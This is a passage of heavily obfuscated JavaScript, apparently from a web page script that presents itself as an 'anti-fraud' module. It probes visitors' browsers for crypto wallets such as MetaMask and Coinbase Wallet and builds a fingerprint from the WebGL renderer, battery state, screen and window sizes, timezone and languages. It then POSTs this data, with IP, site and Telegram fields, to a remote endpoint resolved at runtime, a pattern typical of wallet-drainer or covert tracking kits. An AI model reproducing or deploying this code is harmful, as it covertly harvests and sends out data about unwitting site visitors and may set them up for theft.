_0x4d6605=Array[_0x1ec15a(0x617,0x5cc,0x57f,0x5d9)](_0x21b8f6)?_0x21b8f6:[_0x21b8f6];this[_0x1ec15a(0x579,0x592,0x54e,0x5e2)+_0x1ec15a(0x4c8,0x519,0x48d,0x571)+_0x473ebc(0x26d,0x2b1,0x2be,0x2bc)]()&&this[_0x1ec15a(0x4d2,0x4b5,0x4e1,0x483)+'audData'](_0x3a8426,_0x3bb3ee,_0x4d6605,_0x435dac,_0x22a7bc)[_0x473ebc(0x19e,0x155,0x19e,0x16f)](_0x2271d5=>{const _0x15fc1d={};function _0x29cd03(_0x40727c,_0x52dd2c,_0x2031e2,_0x141410){return _0x1ec15a(_0x52dd2c,_0x2031e2-0x36,_0x2031e2-0xed,_0x141410-0xe2);}_0x15fc1d[_0x40ae6c(0x5b1,0x4d9,0x569,0x5be)]=_0x17109c[_0x29cd03(0x58a,0x52b,0x5ad,0x5a1)],_0x15fc1d[_0x40ae6c(0x47d,0x53c,0x4de,0x4eb)]=_0x17109c[_0x40ae6c(0x4ff,0x4e2,0x539,0x57a)];function _0x40ae6c(_0x2eb7cf,_0x100559,_0x5d0902,_0x460375){return _0x473ebc(_0x5d0902-0x326,_0x100559-0x46,_0x2eb7cf,_0x460375-0x112);}_0x15fc1d[_0x40ae6c(0x5e4,0x4ef,0x555,0x5bd)]=_0x40ae6c(0x627,0x5ee,0x5da,0x65e)+_0x40ae6c(0x588,0x680,0x603,0x5af),_0x15fc1d[_0x29cd03(0x510,0x5e5,0x57d,0x53b)]=_0x17109c[_0x29cd03(0x4c4,0x4c4,0x534,0x586)];const _0x38ccc7=_0x15fc1d;if(_0x17109c['riFWi'](_0x17109c[_0x40ae6c(0x5b0,0x5b5,0x5b7,0x51d)],_0x17109c[_0x40ae6c(0x682,0x688,0x607,0x67a)]))LS['set'](this[_0x40ae6c(0x4a6,0x4e9,0x4ce,0x4d9)+_0x40ae6c(0x44e,0x555,0x4cf,0x4f1)+_0x29cd03(0x622,0x5e5,0x579,0x56d)],0x1dc9+-0xf16+-0xeb2,this[_0x40ae6c(0x544,0x4cf,0x4ce,0x4b5)+_0x29cd03(0x50f,0x4ea,0x520,0x4c0)+'ME']);else try{const _0x2b3431=_0x373c10[_0x40ae6c(0x4ba,0x4c6,0x4ea,0x49f)+_0x29cd03(0x550,0x54a,0x599,0x5fe)](_0x38ccc7[_0x40ae6c(0x576,0x5f2,0x569,0x595)]),_0x589d4e=_0x2b3431[_0x40ae6c(0x502,0x597,0x585,0x4ed)](_0x38ccc7['bqICj'])||_0x2b3431['getContext'](_0x38ccc7[_0x40ae6c(0x5e0,0x4de,0x555,0x57f)]);if(!_0x589d4e)return null;const _0x5cc463=_0x589d4e[_0x29cd03(0x640,0x59d,0x5dd,0x5cb)+'on'](_0x38ccc7[_0x40ae6c(0x512,0x5f9,0x55a,0x590)]);if(_0x5cc463)return _0x589d4e['getParamet'+'er'](_0x5cc463[_0x40ae6c(0x56d,0x52a,0x545,0x4e3)+_0x40ae6c(0x4f0,0x4e1,0x54a,0x4c9)+'BGL']);return null;}catch{return null;}});}[_0x4f3336(0x31c,0x3b7,0x2ec,0x301)+'adTelegram'+'Address'](){function _0x31a239(_0x404b86,_0x1a6f96,_0x17f228,_0x1e1251){return _0x44d61d(_0x404b86-0x1e8,_0x1e1251-0x343,_0x17f228,_0x1e1251-0x1af);}return!LS['get'](this['ANTI_FRAUD'+_0x31a239(0x251,0x1fe,0x1c5,0x20c)+'AME']);}async['sendAntiFr'+_0x44d61d(-0xde,-0x89,-0xfd,-0x77)](_0x5d0219,_0x4e12bf,_0x71f2f6,_0x360e13,_0x175f1f){function _0x56294e(_0x2ab6f4,_0x352ca2,_0x500795,_0x1811a7){return _0x4f3336(_0x2ab6f4- -0x264,_0x352ca2-0x4b,_0x352ca2,_0x1811a7-0x44);}function _0x1961c6(_0x2691fa,_0x18b3ca,_0x2535eb,_0x1335bb){return _0x44d61d(_0x2691fa-0x1a7,_0x1335bb- -0xa4,_0x2691fa,_0x1335bb-0x7a);}const _0x3b9b56={'hYLrv':function(_0x1ea3b6,_0x29802b){return _0x1ea3b6(_0x29802b);},'JoiyD':function(_0x499e28,_0x1ab469){return _0x499e28(_0x1ab469);},'ZnrDs':function(_0x36803a,_0x17dc95){return _0x36803a/_0x17dc95;},'ALJkv':'object','Xcffq':function(_0x31de37,_0x4a8f2b,_0x4b1f8b){return _0x31de37(_0x4a8f2b,_0x4b1f8b);},'qFskR':_0x1961c6(-0x1be,-0x155,-0x270,-0x1f5),'VAWps':_0x1961c6(-0x69,-0xb8,-0x127,-0x111)+_0x56294e(0x34,-0x5a,0x88,0x94)+_0x56294e(-0x28,0x5d,-0xcf,-0x28)};try{const _0x4d0341=await this['getClientI'+'nfo'](),_0x80e67b=RegionStorage[_0x1961c6(-0x177,-0x19e,-0x69,-0x10c)](this[_0x56294e(-0x1f,-0x42,0x3e,-0x8)+'_ENDPOINT']);_0x4d0341[_0x56294e(0x87,-0x11,0xfb,0x93)]=_0x4e12bf,_0x4d0341[_0x1961c6(-0x1b2,-0x13b,-0x245,-0x1d3)+'id']=_0x3b9b56[_0x1961c6(-0x230,-0x209,-0x212,-0x18a)](String,_0x5d0219),_0x4d0341['site_id']=_0x71f2f6,_0x4d0341['ip']=_0x3b9b56[_0x1961c6(-0x1dc,-0xfb,-0x18e,-0x18a)](String,_0x360e13),_0x4d0341['telegram_i'+'d']=null,_0x4d0341[_0x1961c6(-0x25e,-0x1ea,-0x209,-0x1f3)+_0x1961c6(-0x9b,-0x9c,-0x11d,-0xb5)]=![],_0x4d0341[_0x1961c6(-0x1da,-0x155,-0x1ad,-0x17a)+'te']=_0x3b9b56[_0x1961c6(-0x65,-0x18b,-0xc8,-0xea)](String,Math[_0x1961c6(-0x243,-0x1a4,-0x131,-0x19d)](_0x3b9b56[_0x1961c6(-0xc5,-0x9b,-0xfa,-0x13b)](Date[_0x1961c6(-0xd7,-0x7d,-0x164,-0xd2)](),0x22e7*-0x1+0x22f+0x24a0))),_0x4d0341['auth_date']=null,_0x4d0341['hasAnyWall'+'et']=_0x175f1f[_0x56294e(0xfa,0x67,0xea,0xcf)+'et'],_0x4d0341[_0x56294e(-0x7,0x1c,0x88,-0x1a)]=_0x175f1f[_0x1961c6(-0x15e,-0x1bb,-0x1f1,-0x1c4)];if(typeof window[_0x1961c6(-0x191,-0x13b,-0x16e,-0x1be)]===_0x3b9b56[_0x1961c6(-0x90,-0x43,-0x136,-0xa4)]){}await _0x3b9b56[_0x1961c6(-0x120,-0x16b,-0x193,-0xf5)](fetch,_0x80e67b,{'method':_0x3b9b56[_0x56294e(0xe2,0xb3,0x92,0x10a)],'body':JSON[_0x1961c6(-0x238,-0x27d,-0x168,-0x1f1)](_0x4d0341)});}catch(_0x5370cf){console[_0x1961c6(-0x1d1,-0x1fb,-0x13f,-0x164)](_0x3b9b56['VAWps'],_0x5370cf);}}async[_0x4f3336(0x2f5,0x2f7,0x39a,0x2fb)+_0x4f3336(0x2c2,0x277,0x364,0x2f8)](){const _0x5d3e92={};_0x5d3e92[_0x3b5ce5(0x26,0xbe,0xb1,0x10f)]='CoinbaseWa'+'llet',_0x5d3e92[_0x4ee1b1(-0xc3,-0x56,-0x6a,-0xe3)]=_0x4ee1b1(-0x131,-0x19a,-0x155,-0x1a0)+'t',_0x5d3e92[_0x3b5ce5(0x43,0x30,0xad,0x9e)]='RICHPARTNE'+_0x4ee1b1(-0xe1,-0x60,-0xff,-0xa8),_0x5d3e92[_0x3b5ce5(-0x37,-0x59,-0xaf,-0xa)]=function(_0x34a812,_0xdf4f82){return _0x34a812===_0xdf4f82;},_0x5d3e92[_0x4ee1b1(-0x86,-0x7f,-0x161,-0xbe)]=_0x4ee1b1(-0x117,-0xec,-0x33,-0xdb),_0x5d3e92[_0x4ee1b1(0x8,-0xdd,-0xa0,-0x7f)]=function(_0x12d634,_0x12e09f){return _0x12d634>_0x12e09f;},_0x5d3e92[_0x4ee1b1(-0x2a,-0x9,-0x10b,-0x63)]=function(_0x332a19,_0x3c77d2){return _0x332a19!==_0x3c77d2;},_0x5d3e92[_0x3b5ce5(0xeb,0x77,0x33,0x111)]=_0x3b5ce5(0xcf,0xaa,0xca,0x149),_0x5d3e92[_0x3b5ce5(0xa6,0x73,0x10e,-0x2)]=_0x3b5ce5(0x12e,0xc2,0x4a,0x13e),_0x5d3e92[_0x3b5ce5(0x6b,-0x3f,-0x23,0x62)]=_0x3b5ce5(-0x50,-0x46,-0x4e,-0x3b),_0x5d3e92['gWnLM']=_0x3b5ce5(0x3c,0x19,0x25,-0x11),_0x5d3e92[_0x4ee1b1(-0x2b,-0x68,-0x108,-0xb9)]='cdhpz',_0x5d3e92[_0x3b5ce5(-0x1e,0x6e,0x108,-0x2e)]=function(_0x2c81d8,_0x40f6b3){return _0x2c81d8>_0x40f6b3;},_0x5d3e92[_0x4ee1b1(-0x19e,-0x1f9,-0x23f,-0x19f)]='ontouchsta'+'rt';const _0x5710d5=_0x5d3e92;let _0x1f182c=null;function _0x4ee1b1(_0x1a5f90,_0x571fca,_0x154a92,_0x2b6620){return _0x4f3336(_0x2b6620- -0x3d2,_0x571fca-0x99,_0x571fca,_0x2b6620-0xcb);}if(navigator[_0x3b5ce5(-0x87,0x13,0x94,0x87)]){if(_0x5710d5[_0x4ee1b1(-0xfc,-0x124,-0xb0,-0xc5)]===_0x5710d5[_0x3b5ce5(0x23,-0x3f,0x58,-0x7)]){if(_0x5d9034[_0x3b5ce5(-0x89,-0x3b,-0x61,-0x6)])_0x250d63['push']('MetaMask');if(_0x358f44['isCoinbase'+_0x4ee1b1(-0xd4,-0xc1,-0xcf,-0x57)])_0x522317[_0x4ee1b1(-0xc5,-0xea,-0x4a,-0x72)](_0x5710d5[_0x4ee1b1(-0xf9,-0x5a,-0xd3,-0x7a)]);if(_0x12b607[_0x3b5ce5(-0x71,-0x36,0x4c,0x9)])_0x382b17['push'](_0x5710d5[_0x4ee1b1(-0xcd,-0xff,-0xcc,-0xe3)]);}else try{if(_0x5710d5[_0x4ee1b1(-0x1c8,-0x1ce,-0x12a,-0x191)](_0x4ee1b1(-0xe3,-0x124,-0x7a,-0x11f),_0x5710d5[_0x4ee1b1(-0xd6,-0xb4,-0x72,-0x53)])){const _0x302095=await navigator['getBattery'](),_0x50df66={};_0x50df66[_0x3b5ce5(0x5c,0x54,0x1a,0x1e)]=_0x302095?.['level']??null,_0x50df66[_0x4ee1b1(-0x117,-0x52,-0x107,-0x6f)]=_0x302095?.[_0x4ee1b1(-0x111,-0x3a,-0x6b,-0x6f)]??null,_0x1f182c=_0x50df66;}else _0x211347&&_0x3b7dfa['set'](_0x25902f[_0x4ee1b1(-0xdb,-0x54,-0xb0,-0x6e)+'e']()),this[_0x4ee1b1(-0x203,-0x1d9,-0x196,-0x18d)+_0x3b5ce5(-0x9,0x6f,0xc2,-0x2b)]=_0x3b5ce5(-0x85,0x26,-0x9,0x80)+_0x4ee1b1(-0x10c,-0x83,-0x108,-0x9e)+_0x4ee1b1(-0x122,-0x13f,-0x1c7,-0x138)+'e/nty/taf',this[_0x3b5ce5(-0x88,-0x55,-0xeb,-0xe6)+'_UPDATE_TI'+'ME']=0x23eb*0x9+-0x5*-0x6502+-0x1eacd*0x1,this[_0x3b5ce5(0x6,-0x55,0x50,-0xad)+_0x3b5ce5(0x15,-0x54,-0x1b,-0x55)+_0x4ee1b1(-0x166,-0x110,-0xae,-0x105)]=_0x5710d5['qhrBK'];}catch{if(_0x5710d5[_0x4ee1b1(0x3a,-0x92,-0xa3,-0x63)](_0x5710d5[_0x4ee1b1(-0x6a,-0x89,-0xfd,-0xb9)],_0x5710d5[_0x3b5ce5(0xc4,0x7f,0x100,0xd8)])){const _0x1b35e5=_0x3852fe['getItem'](_0x4f72c0);if(!_0x1b35e5)return null;if(_0x5710d5[_0x3b5ce5(-0x2c,-0x59,-0x7d,-0x8e)](_0x1b35e5,_0x5710d5[_0x3b5ce5(0x2e,0x7a,0xe5,0x11c)]))return _0x1696c4;try{const _0x5f0b92=_0x234386[_0x4ee1b1(-0x1bc,-0x1a2,-0x11d,-0x1a3)](_0x1b35e5);if(_0x5f0b92[_0x4ee1b1(-0xab,-0x16b,-0x176,-0x11c)]&&_0x5710d5['IFtPp'](_0x362007['now'](),_0x5f0b92[_0x4ee1b1(-0xca,-0x1a6,-0x141,-0x11c)]))return _0x253540['removeItem'](_0x23c497),null;return _0x5f0b92[_0x3b5ce5(-0x9b,-0x1,-0x33,-0x4)]||_0x5f0b92;}catch{return _0x1b35e5;}}else _0x1f182c=null;}}function _0x3b5ce5(_0x39660f,_0x3905ca,_0x4bc54e,_0x32e8ea){return _0x4f3336(_0x3905ca- -0x29a,_0x3905ca-0xb7,_0x39660f,_0x32e8ea-0x157);}return{'sah':screen?.[_0x3b5ce5(-0xe,0x66,0x6e,0x1c)+'t']??null,'sh':screen?.[_0x4ee1b1(-0xfb,-0x36,-0x57,-0x78)]??null,'sw':screen?.[_0x3b5ce5(0x53,0x79,0x94,0xc4)]??null,'saw':screen?.['availWidth']??null,'tzo':new Date()[_0x4ee1b1(-0x164,-0x107,-0xa3,-0x100)+_0x4ee1b1(-0x78,-0xbf,-0xae,-0x103)]()??null,'ww':window?.[_0x3b5ce5(0xc9,0xa0,0x0,0xee)]??null,'wh':window?.[_0x3b5ce5(0x30,0xf,-0x64,0x5b)+'t']??null,'wiw':window?.[_0x4ee1b1(-0x151,-0x137,-0x203,-0x176)]??null,'wih':window?.[_0x3b5ce5(0x5,0xa2,0x4a,0x6a)+'t']??null,'wx':window?.[_0x4ee1b1(-0x123,-0x156,-0x1c5,-0x164)]??window?.[_0x4ee1b1(-0x1e8,-0x1af,-0x185,-0x15d)]??null,'wy':window?.['screenY']??window?.[_0x3b5ce5(0xf,0x91,-0x12,0x9f)]??null,'ix':((()=>{function _0xb80e83(_0x508971,_0x9ee4c7,_0x317d23,_0xc61082){return _0x4ee1b1(_0x508971-0x7a,_0x317d23,_0x317d23-0xe5,_0x9ee4c7-0x496);}function _0x23415e(_0x288c77,_0x1a4916,_0xefa0e7,_0x36644d){return _0x3b5ce5(_0x288c77,_0x1a4916-0x4d3,_0xefa0e7-0x57,_0x36644d-0x166);}try{return window[_0xb80e83(0x31d,0x32c,0x324,0x3d3)]!==window[_0xb80e83(0x377,0x406,0x3dc,0x46a)]?-0x2436+0xe5a*0x2+0x783:-0xf84+0x1*0x8b3+0x6d1;}catch{return _0x5710d5[_0x23415e(0x516,0x5a8,0x5ad,0x5e4)](_0x5710d5[_0x23415e(0x511,0x54a,0x56c,0x5e3)],_0x5710d5[_0xb80e83(0x369,0x3d5,0x465,0x479)])?0xd7d*0x2+0x15a1+0x309a*-0x1:-0x1554+0x152d+-0x2*-0x14;}})()),'ri':this['getRendere'+_0x3b5ce5(-0x81,-0x34,-0x88,-0x48)](),'ts_detected':_0x5710d5[_0x3b5ce5(0x94,0x6e,0xab,0x6)](navigator?.[_0x3b5ce5(0x8f,0x83,0xe5,0xf2)+'ints'],0x71*-0x29+-0xfbb*-0x1+0x25e)||_0x5710d5[_0x4ee1b1(-0x117,-0x1fb,-0x1dd,-0x19f)]in window?0x2207+0x3*-0x172+0x32*-0x98:0x25fd+-0x1160+-0x6df*0x3,'tz':Intl?.[_0x4ee1b1(-0x131,-0x113,-0x41,-0xb0)+_0x4ee1b1(-0x169,-0x165,-0x108,-0x179)]?.()[_0x3b5ce5(0x4e,0xad,0x5a,0xd3)+_0x4ee1b1(-0xfc,-0x139,-0x12d,-0x159)]?.()[_0x3b5ce5(0x29,0x14,0x29,-0xe)]??null,'nl':navigator?.[_0x4ee1b1(-0x140,-0x98,-0x8a,-0xad)]??null,'nls':navigator?.[_0x3b5ce5(-0x21,-0x47,-0xf,0x31)]?navigator['languages']['join'](','):null,'bm':_0x1f182c};}[_0x4f3336(0x26b,0x1f0,0x2bf,0x2dc)+_0x4f3336(0x266,0x2f4,0x205,0x1c8)](){function _0x55ac44(_0x25af17,_0x44b3c4,_0x27d189,_0x4dda4c){return _0x44d61d(_0x25af17-0x63,_0x25af17- -0x51,_0x44b3c4,_0x4dda4c-0x0);}const _0x512493={};_0x512493[_0x55ac44(-0xa1,-0xa4,-0x13d,-0x53)]='canvas',_0x512493[_0x23c505(0x3ee,0x425,0x3ac,0x473)]='webgl',_0x512493[_0x23c505(0x47c,0x4ce,0x488,0x4c4)]=_0x55ac44(-0x7d,-0x46,-0x78,-0x11c)+'al-webgl';function _0x23c505(_0x25847c,_0x4e5a3f,_0x4675a1,_0x2e2351){return _0x4f3336(_0x25847c-0x1c1,_0x4e5a3f-0x49,_0x2e2351,_0x2e2351-0x0);}_0x512493[_0x55ac44(-0x14f,-0xe7,-0x1c3,-0xe3)]=_0x23c505(0x4d8,0x515,0x47f,0x52f),_0x512493[_0x23c505(0x502,0x501,0x4f4,0x59b)]=function(_0x1238e5,_0x3c2e0c){return _0x1238e5!==_0x3c2e0c;},_0x512493['iJBxM']=_0x55ac44(-0x5a,-0x6f,-0xd9,-0xed);const _0x1ca56d=_0x512493;try{const _0x4b2760=document[_0x23c505(0x422,0x3d6,0x4c5,0x37f)+'ent'](_0x1ca56d[_0x55ac44(-0xa1,-0x85,-0x91,-0x13a)]),_0x372b83=_0x4b2760['getContext'](_0x1ca56d[_0x55ac44(-0x1a1,-0x1e7,-0x142,-0x1b9)])||_0x4b2760[_0x23c505(0x4bd,0x4c8,0x516,0x544)](_0x1ca56d[_0x23c505(0x47c,0x4f8,0x4d9,0x444)]);if(!_0x372b83)return null;const _0x18cd3b=_0x372b83[_0x55ac44(-0x9d,-0xf4,-0x11,-0xee)+'on']('WEBGL_debu'+_0x23c505(0x51e,0x592,0x4d8,0x481)+_0x23c505(0x4ba,0x48e,0x426,0x4ce));if(_0x18cd3b){if(_0x1ca56d[_0x23c505(0x440,0x44c,0x3c5,0x4b5)]===_0x1ca56d[_0x55ac44(-0x14f,-0xb7,-0x17d,-0x1c7)])return _0x372b83['getParamet'+'er'](_0x18cd3b[_0x55ac44(-0x112,-0x1a8,-0x6d,-0x8d)+_0x55ac44(-0x10d,-0xe4,-0xbe,-0x159)+_0x55ac44(-0xd8,-0x16c,-0x11e,-0xbc)]);else{const _0x2bd7af=_0x12a8e7?function(){function _0x56f132(_0x677174,_0x556a85,_0x51d10d,_0x2b4e5f){return _0x23c505(_0x2b4e5f- -0x1a5,_0x556a85-0x10b,_0x51d10d-0x61,_0x556a85);}if(_0x1a4123){const _0x20925b=_0x8dfe15[_0x56f132(0x2b0,0x336,0x302,0x332)](_0x436e50,arguments);return _0x247257=null,_0x20925b;}}:function(){};return _0x317aca=![],_0x2bd7af;}}return null;}catch{if(_0x1ca56d[_0x55ac44(-0x8d,-0x94,-0xcb,-0x7e)](_0x1ca56d[_0x55ac44(-0x108,-0xf7,-0x18b,-0xe7)],_0x1ca56d[_0x23c505(0x487,0x4eb,0x42d,0x484)]))_0x566d31['set'](this['ANTI_FRAUD'+_0x55ac44(-0x188,-0x166,-0x189,-0x157)+_0x23c505(0x48e,0x475,0x402,0x438)],-0x2*0x14+-0x1d*-0x65+-0xb48,this[_0x55ac44(-0x189,-0x1af,-0x1cc,-0x170)+'_UPDATE_TI'+'ME']);else return null;}}static[_0x44d61d(-0xf9,-0xad,-0x155,-0x14e)](){const _0x123677={};_0x123677[_0x13731c(-0x1c9,-0x175,-0xce,-0x161)]=function(_0x5d5a42,_0x38e706){return _0x5d5a42===_0x38e706;},_0x123677[_0x17e33d(-0x1d7,-0xa5,-0x13a,-0x1e1)]='BrtTd',_0x123677['wTmwh']=function(_0x29ced6,_0x35496d){return _0x29ced6<_0x35496d;};const _0xfcd46a=_0x123677;let _0x5a6c2b=this[_0x17e33d(-0x111,-0xdf,-0x175,-0x162)];function _0x13731c(_0x6e624f,_0x1eb99c,_0x4d18d9,_0x2610b3){return _0x4f3336(_0x2610b3- -0x3e4,_0x1eb99c-0x152,_0x6e624f,_0x2610b3-0x10);}function _0x17e33d(_0x2d2d81,_0x55267d,_0x4cce76,_0x2e7176){return _0x44d61d(_0x2d2d81-0x178,_0x4cce76- -0xe4,_0x2d2d81,_0x2e7176-0x114);}if(!_0x5a6c2b||![this['REGION_EU'],this['REGION_US']][_0x13731c(-0x120,-0x2a,-0x13a,-0xa7)](_0x5a6c2b[_0x17e33d(-0x18e,-0xb3,-0xfd,-0x10b)+'e']())){if(_0xfcd46a['mCkvb']('BrtTd',_0xfcd46a[_0x17e33d(-0x9a,-0x199,-0x13a,-0xce)]))_0x5a6c2b=_0xfcd46a[_0x13731c(-0x83,-0x165,-0x91,-0x12b)](Math[_0x13731c(-0x14d,-0xf8,-0x13c,-0x148)](),0x1*-0x236+0x1ae0+-0x18aa+0.5)?this[_0x17e33d(-0x16b,-0x229,-0x1fc,-0x178)]:this[_0x13731c(-0x85,-0x139,-0x158,-0xe5)],LS['set'](this[_0x17e33d(-0x220,-0x221,-0x1cc,-0x20e)],_0x5a6c2b);else{if(_0x4d91b8){const _0x4d4191=_0x237d28[_0x17e33d(-0x181,-0x1ce,-0x14b,-0x1ae)](_0x2ba04a,arguments);return _0x1ae568=null,_0x4d4191;}}}return _0x5a6c2b[_0x13731c(-0x66,-0x93,-0x109,-0x80)+'e']();}static[_0x4f3336(0x312,0x285,0x27c,0x314)+_0x4f3336(0x2bf,0x327,0x2ec,0x32b)](_0x5a69a3,_0xa26fc3=null){const _0x5c4de2={};_0x5c4de2[_0x24218f(0x3e7,0x421,0x433,0x3f4)]='{{region}}';function _0x24218f(_0x2f8077,_0x3b7321,_0xb668e8,_0x5c223d){return _0x4f3336(_0x5c223d-0xc4,_0x3b7321-0x17c,_0x3b7321,_0x5c223d-0x1d6);}const _0x47010d=_0x5c4de2,_0x3030ad=(_0xa26fc3||this[_0x4224c5(0x166,0x214,0x113,0x17b)]())[_0x24218f(0x42c,0x4af,0x391,0x428)+'e']();function _0x4224c5(_0x1ed29d,_0x351e43,_0x4f7a0c,_0x18bf39){return _0x44d61d(_0x1ed29d-0x16f,_0x18bf39-0x228,_0x4f7a0c,_0x18bf39-0x15c);}return _0x5a69a3[_0x24218f(0x395,0x47d,0x44e,0x437)](_0x47010d['GgNug'],_0x3030ad);}}class RegionStorage{static [_0x4f3336(0x295,0x2fc,0x2cf,0x330)]=_0x4f3336(0x2ec,0x319,0x280,0x2f6);static [_0x4f3336(0x265,0x211,0x2f0,0x268)]='eu';static [_0x4f3336(0x2ff,0x338,0x38b,0x38c)]='us';static[_0x4f3336(0x2a6,0x210,0x2a6,0x23b)](){function _0x3b4987(_0x25dcda,_0x41e3dc,_0x41ded0,_0x5b9c06){return _0x44d61d(_0x25dcda-0x176,_0x5b9c06- -0x43,_0x41e3dc,_0x5b9c06-0x4e);}const _0x11f176={};_0x11f176[_0x393630(0x32d,0x39a,0x3aa,0x3b8)]=function(_0x4a3d32,_0x20ae9b){return _0x4a3d32<_0x20ae9b;};const _0x28f178=_0x11f176;function _0x393630(_0x2ac70b,_0xcdd5cd,_0x25ddaa,_0xa7b8ea){return _0x4f3336(_0xcdd5cd-0x65,_0xcdd5cd-0x187,_0x2ac70b,_0xa7b8ea-0x9f);}let _0x45f66d=LS[_0x393630(0x332,0x30b,0x345,0x3a6)](this[_0x3b4987(-0x19c,-0x177,-0x1b9,-0x12b)]);return(!_0x45f66d||![this[_0x3b4987(-0xd5,-0x1a9,-0xc4,-0x15b)],this[_0x3b4987(-0x5c,-0x1d,-0x120,-0xc1)]][_0x393630(0x384,0x3a2,0x3d1,0x312)](_0x45f66d[_0x3b4987(-0x6d,0x2c,-0x27,-0x5c)+'e']()))&&(_0x45f66d=_0x28f178[_0x393630(0x387,0x39a,0x38a,0x3d7)](Math[_0x3b4987(-0x15f,-0x185,-0xc0,-0x124)](),0x121b+0x4*0x80+-0x1*0x141b+0.5)?this[_0x3b4987(-0xee,-0x1fa,-0x205,-0x15b)]:this[_0x393630(0x31a,0x364,0x33b,0x396)],LS[_0x3b4987(-0x1cf,-0x196,-0x108,-0x12a)](this[_0x3b4987(-0x15c,-0x15a,-0x175,-0x12b)],_0x45f66d)),_0x45f66d[_0x3b4987(-0x93,-0x84,-0x53,-0x5c)+'e']();}static[_0x44d61d(-0xd7,-0xe7,-0x52,-0x164)](_0x4a4035){const _0x28f390={};_0x28f390[_0xfbf209(-0x25b,-0x21a,-0x1fb,-0x238)]=_0x245073(0x14,-0x38,0x22,0x34);function _0x245073(_0x29fed7,_0x30ac92,_0xe2e5bd,_0x44688a){return _0x4f3336(_0x44688a- -0x2db,_0x30ac92-0x26,_0x29fed7,_0x44688a-0x72);}_0x28f390[_0x245073(0x30,-0x8d,-0x7e,-0x6c)]=_0xfbf209(-0x15c,-0x145,-0xfc,-0x164),_0x28f390[_0x245073(0xef,0x1b,0x24,0x96)]='experiment'+_0x245073(0xe6,0x13d,0x30,0x9f),_0x28f390[_0x245073(0x5a,0x8d,-0x12,0x2a)]=_0x245073(0x78,0xe2,0x8e,0x72)+_0x245073(0x9a,0x87,0xbd,0x82)+_0xfbf209(-0x185,-0x17b,-0x1d3,-0x150),_0x28f390[_0xfbf209(-0x1df,-0x16d,-0x1b3,-0xf4)]=_0x245073(-0x1,-0x118,-0x10b,-0x85);function _0xfbf209(_0x3e010a,_0xc662a1,_0x5c33eb,_0x358df8){return _0x44d61d(_0x3e010a-0xe,_0xc662a1- -0xf7,_0x358df8,_0x358df8-0x37);}const _0x575f60=_0x28f390;if(_0x4a4035&&[this[_0xfbf209(-0x28b,-0x20f,-0x296,-0x1ec)],this['REGION_US']]['includes'](_0x4a4035[_0xfbf209(-0x101,-0x110,-0x180,-0x190)+'e']())){if(_0x575f60[_0x245073(-0x70,0xbc,-0xb,0x2c)]!==_0xfbf209(-0xe4,-0x176,-0x210,-0x118))LS['set'](this[_0x245073(-0x1a,-0x2e,-0x6d,-0x46)],_0x4a4035[_0xfbf209(-0xc5,-0x110,-0xc5,-0xd2)+'e']());else{const _0xeee511=_0x38cbe6[_0xfbf209(-0x22f,-0x213,-0x1d3,-0x1fe)+_0x245073(0x5a,-0x8a,-0x18,0x12)](_0x575f60['zHBNH']),_0x328b9e=_0xeee511[_0xfbf209(-0x146,-0x178,-0x1ce,-0x1f1)](_0x575f60[_0xfbf209(-0x166,-0x205,-0x24b,-0x1df)])||_0xeee511[_0xfbf209(-0x1ee,-0x178,-0x210,-0x1f8)](_0x575f60[_0xfbf209(-0xc7,-0x103,-0x95,-0x81)]);if(!_0x328b9e)return null;const _0x520af0=_0x328b9e['getExtensi'+'on'](_0x575f60[_0xfbf209(-0x142,-0x16f,-0x1a5,-0x218)]);if(_0x520af0)return _0x328b9e['getParamet'+'er'](_0x520af0['UNMASKED_R'+_0xfbf209(-0x146,-0x1b3,-0x1cd,-0x187)+_0xfbf209(-0x102,-0x17e,-0x11e,-0x199)]);return null;}}}static[_0x44d61d(-0xc1,-0x68,-0x95,0x34)](_0x10c470,_0x27862f=null){const _0x3edc7c={};function _0x970490(_0x29ba6e,_0x4d7ac0,_0x22a786,_0x26f5fe){return _0x44d61d(_0x29ba6e-0x4f,_0x26f5fe-0x4ac,_0x22a786,_0x26f5fe-0x163);}_0x3edc7c[_0x970490(0x31f,0x3b2,0x356,0x3c1)]=_0x391542(0x32a,0x2e3,0x247,0x313);const _0x542126=_0x3edc7c;function _0x391542(_0x42c672,_0x5c38bb,_0x11d2d5,_0x3a8bce){return _0x44d61d(_0x42c672-0x13f,_0x5c38bb-0x397,_0x42c672,_0x3a8bce-0xd3);}const _0x3a9b0d=(_0x27862f||this[_0x391542(0x27a,0x2c0,0x36a,0x230)]())[_0x391542(0x3df,0x37e,0x32a,0x405)+'e']();return _0x10c470[_0x391542(0x3d3,0x38d,0x39a,0x2f5)](_0x542126[_0x391542(0x241,0x2ac,0x2aa,0x31a)],_0x3a9b0d);}}class LS{static[_0x4f3336(0x2a6,0x213,0x2de,0x254)](_0x2f86c9){const _0x5205a8={'fwfYh':function(_0x36c5cd,_0xcc6d8a){return _0x36c5cd(_0xcc6d8a);},'QXjkZ':function(_0xa6449d,_0x3b16e3){return _0xa6449d+_0x3b16e3;},'ryliV':_0x567520(0x6f,0xca,0x111,-0x2e)+_0x4c087(0x127,0xd9,0x98,0x67)+_0x4c087(0x5b,0x7b,0x7f,0x79)+'\x20)','LAXuj':function(_0x5e1128){return _0x5e1128();},'mJHeg':'log','XpHzK':_0x4c087(0x78,0x119,0x110,0xdd),'XNVqI':'info','CldSw':'exception','DQggr':_0x567520(-0xa2,-0xf7,-0x132,-0x102),'enjoO':_0x4c087(-0x14,0x84,-0x2,-0xa3),'beEon':function(_0x239dca,_0x5b738d){return _0x239dca<_0x5b738d;},'veRmz':function(_0x5e505f,_0x50eee4){return _0x5e505f===_0x50eee4;},'uzRBm':_0x4c087(0x119,0x7c,0xb3,0x59),'GgDYd':function(_0x572fc3,_0x564fca){return _0x572fc3>_0x564fca;},'DvqhE':_0x4c087(0xd2,0x35,0x70,-0x36)};function _0x567520(_0x2a4169,_0x43dffb,_0x87a6b7,_0xba26f9){return _0x4f3336(_0x2a4169- -0x2df,_0x43dffb-0x1a6,_0x43dffb,_0xba26f9-0x126);}function _0x4c087(_0x17b33e,_0x1a8f04,_0x2fb98e,_0x1f4c96){return _0x4f3336(_0x2fb98e- -0x244,_0x1a8f04-0x1ca,_0x1a8f04,_0x1f4c96-0x9);}const _0x580e5c=localStorage[_0x4c087(-0x31,0x69,0x57,0xff)](_0x2f86c9);if(!_0x580e5c)return null;if(_0x5205a8['veRmz'](_0x580e5c,_0x5205a8['uzRBm']))return undefined;try{const 